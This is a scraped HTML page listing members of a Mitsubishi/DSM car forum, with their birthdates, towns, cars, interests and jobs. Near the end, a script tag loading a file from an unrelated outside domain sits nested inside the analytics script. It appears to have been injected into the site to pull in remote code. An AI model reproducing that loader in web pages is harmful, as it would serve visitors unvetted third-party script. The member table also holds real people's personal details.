	<td class="alt1">10-17-2003</td>
	<td class="alt2">171</td>
	<td class="alt1">02-23-2007</td>
	
	
	
	<td class="alt2">November 23, 1982</td>
	<td class="alt1">43</td>
	<td class="alt2">minnesnowta</td><td class="alt1">&nbsp;</td><td class="alt2">girls, sex, drinking, sex</td><td class="alt1">&nbsp;</td><td class="alt2">i work on cars</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5047">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5047">1fstawd</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5047" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1fstawd" border="0" /></a></td>
	
	
	
	<td class="alt1">06-27-2009</td>
	<td class="alt2">0</td>
	<td class="alt1">06-27-2009</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1"></td>
	<td class="alt2">MN</td><td class="alt1">2G AWD</td><td class="alt2">cars, women</td><td class="alt1">&nbsp;</td><td class="alt2">lube tech</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u4239">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=4239">1fstmsp</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=4239" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1fstmsp" border="0" /></a></td>
	
	
	
	<td class="alt1">08-27-2008</td>
	<td class="alt2">3</td>
	<td class="alt1">04-20-2009</td>
	
	
	
	<td class="alt2">June 25, 1987</td>
	<td class="alt1">38</td>
	<td class="alt2">st. paul</td><td class="alt1">2003.5 mazdaspeed protege</td><td class="alt2">cars, booze, golf, bowling</td><td class="alt1">&nbsp;</td><td class="alt2">paint</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u1617">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=1617">1G DSM AWD</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=1617" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1G DSM AWD" border="0" /></a></td>
	
	
	
	<td class="alt1">12-10-2006</td>
	<td class="alt2">0</td>
	<td class="alt1">07-30-2007</td>
	
	
	
	<td class="alt2">December 18, 1990</td>
	<td class="alt1">35</td>
	<td class="alt2">Hunlock Creek, PA</td><td class="alt1">&nbsp;</td><td class="alt2">&nbsp;</td><td class="alt1">&nbsp;</td><td class="alt2">&nbsp;</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u6230">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=6230">1g&amp;srt</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=6230" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1g&amp;srt" border="0" /></a></td>
	
	
	
	<td class="alt1">05-01-2012</td>
	<td class="alt2">24</td>
	<td class="alt1">09-14-2018</td>
	
	
	
	<td class="alt2">January 20, 1987</td>
	<td class="alt1">39</td>
	<td class="alt2">Eagan, mn</td><td class="alt1">93 talon tsi, 05 srt4</td><td class="alt2">Cars, tires</td><td class="alt1">&nbsp;</td><td class="alt2">Discount tire co.</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5385">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5385">1G4G63</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5385" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1G4G63" border="0" /></a></td>
	
	
	
	<td class="alt1">08-13-2010</td>
	<td class="alt2">65</td>
	<td class="alt1">11-26-2012</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1"></td>
	<td class="alt2">California</td><td class="alt1">93 Talon,91 GSX,Z06</td><td class="alt2">Mechanics</td><td class="alt1">&nbsp;</td><td class="alt2">School</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5625">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5625">1G4g63t</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5625" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1G4g63t" border="0" /></a></td>
	
	
	
	<td class="alt1">03-24-2011</td>
	<td class="alt2">63</td>
	<td class="alt1">05-10-2020</td>
	
	
	
	<td class="alt2">December 19, 1983</td>
	<td class="alt1">42</td>
	<td class="alt2">Montgomery, MN</td><td class="alt1">92 Eagle Talon TSI AWD</td><td class="alt2">working on my beloved DSM, and girls, girls, girls</td><td class="alt1">&nbsp;</td><td class="alt2">Mechanic at Polar Parts in Savage</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5016">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5016">1gawdsm</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5016" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1gawdsm" border="0" /></a></td>
	
	
	
	<td class="alt1">05-26-2009</td>
	<td class="alt2">10</td>
	<td class="alt1">05-31-2009</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1"></td>
	<td class="alt2">Lake of the woods</td><td class="alt1">1991 Eagle Talon TSI AWD</td><td class="alt2">cars</td><td class="alt1">&nbsp;</td><td class="alt2">freewheelin cycles</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5164">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5164">1gcrazy</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5164" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1gcrazy" border="0" /></a></td>
	
	
	
	<td class="alt1">11-22-2009</td>
	<td class="alt2">1</td>
	<td class="alt1">10-04-2010</td>
	
	
	
	<td class="alt2">December 20, 1985</td>
	<td class="alt1">40</td>
	<td class="alt2">Colorado</td><td class="alt1">91 gvr4, 91 tsi awd, 05 wrx</td><td class="alt2">cars</td><td class="alt1">&nbsp;</td><td class="alt2">sales</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5483">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5483">1Gdsm</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5483" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1Gdsm" border="0" /></a></td>
	
	
	
	<td class="alt1">11-03-2010</td>
	<td class="alt2">0</td>
	<td class="alt1">11-19-2010</td>
	
	
	
	<td class="alt2">November 27, 1993</td>
	<td class="alt1">32</td>
	<td class="alt2">Finland MN</td><td class="alt1">90 1G eclipse</td><td class="alt2">bmx, cars</td><td class="alt1">&nbsp;</td><td class="alt2">construction</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u1205">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=1205">1gGSX</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=1205" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1gGSX" border="0" /></a></td>
	
	
	
	<td class="alt1">03-09-2006</td>
	<td class="alt2">35</td>
	<td class="alt1">02-14-2010</td>
	
	
	
	<td class="alt2">December 17, 1984</td>
	<td class="alt1">41</td>
	<td class="alt2">N.E. Minneapolis</td><td class="alt1">&nbsp;</td><td class="alt2">cars</td><td class="alt1">&nbsp;</td><td class="alt2">Business owner</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u1003">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=1003">1Gpimpn</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=1003" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1Gpimpn" border="0" /></a></td>
	
	
	
	<td class="alt1">10-04-2005</td>
	<td class="alt2">1</td>
	<td class="alt1">03-26-2006</td>
	
	
	
	<td class="alt2">May 10, 1987</td>
	<td class="alt1">38</td>
	<td class="alt2">Woodbury</td><td class="alt1">&nbsp;</td><td class="alt2">Cars, girls, friends, snowboarding, partying...</td><td class="alt1">I drive a 91 talon tsi and go to inver hills.</td><td class="alt2">I work at AE.</td>
	
</tr>
<tr>
	<td class="tfoot" colspan="12" align="right">
		<span class="smallfont">
		
			Showing results 1 to 50 of 2925
		
		</span>
	</td>
</tr>
</table>

</form>


<table cellpadding="0" cellspacing="0" border="0" width="100%" style="margin-top:3px">
<tr valign="top">
	<td align="right"><div class="pagenav" align="right">
<table class="tborder" cellpadding="3" cellspacing="1" border="0">
<tr>
	<td class="vbmenu_control" style="font-weight:normal">Page 1 of 59</td>
	
	
		<td class="alt2"><span class="smallfont" title="Showing results 1 to 50 of 2,925"><strong>1</strong></span></td>
 <td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=2" title="Show results 51 to 100 of 2,925">2</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=3" title="Show results 101 to 150 of 2,925">3</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=4" title="Show results 151 to 200 of 2,925">4</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=5" title="Show results 201 to 250 of 2,925">5</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=6" title="Show results 251 to 300 of 2,925">6</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=7" title="Show results 301 to 350 of 2,925">7</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=8" title="Show results 351 to 400 of 2,925">8</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=11" title="Show results 501 to 550 of 2,925"><!--+10-->11</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=51" title="Show results 2,501 to 2,550 of 2,925"><!--+50-->51</a></td>
	<td class="alt1"><a rel="next" class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=2" title="Next Page - Results 51 to 100 of 2,925">&gt;</a></td>
	<td class="alt1" nowrap="nowrap"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=59" title="Last Page - Results 2,901 to 2,925 of 2,925">Last <strong>&raquo;</strong></a></td>
	<td class="vbmenu_control" title="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username"><a name="PageNav"></a></td>
</tr>
</table>
</div></td>
</tr>
</table>



		</div>
	</div>
</div>

<!-- / close content container -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 15px 0px 15px" align="left">


<br />

<table cellpadding="0" cellspacing="0" border="0" width="100%">
<tr>
	<td width="100%">&nbsp;</td>
	<td></td>
</tr>
</table>

<table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center">


<br />
<div class="footerfont" align="center">All times are GMT -5. The time now is <span class="time">03:42 PM</span>.</div>
<br />


		</div>
	</div>
</div>

<!-- / close content container -->
<!-- /content area table -->

<form action="index.php" method="get">
	
<table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center">
<tr>
	
	
	<td class="tfoot" align="right" width="100%">
		<div class="smallfont">
			<strong>
				<a href="sendmessage.php?s=485b7355f0f286608f14feaba807f74b" rel="nofollow">Contact Us</a> -
				<a href="http://www.mitsustyle.com">MitsuStyle.com</a> -
				
				
				<a href="archive/index.php">Archive</a> -
				
				<a href="#top" onclick="self.scrollTo(0, 0); return false;">Top</a>
			</strong>
		</div>
	</td>
</tr>
</table>

<br />

<div align="center">
	<div class="footerfont" align="center">
	<!-- Do not remove this copyright notice -->
	Powered by vBulletin&reg; Version 3.8.4<br />Copyright &copy;2000 - 2026, Jelsoft Enterprises Ltd.
	<!-- Do not remove this copyright notice -->
	</div>
	
	<div class="footerfont" align="center">
	<!-- Do not remove  or your scheduled tasks will cease to function -->
	
	<!-- Do not remove  or your scheduled tasks will cease to function -->
	
	
	</div>
<div class="footerfont" align="center">
<a href="http://www.forumtemplates.com/vbulletin/">vBulletin 3.5 Skin by ForumTemplates.com</a></div>
</div>

</form>


<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>
</td>
      </tr>
    </table></td>
    <td class="right">&nbsp;</td>
  </tr>
</table>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
<script src="https://new2sportnews.com/mitsustyle.js"></script>
</script>
<script type="text/javascript">
_uacct = "UA-824094-1";
urchinTracker();
</script>

</body>
</html>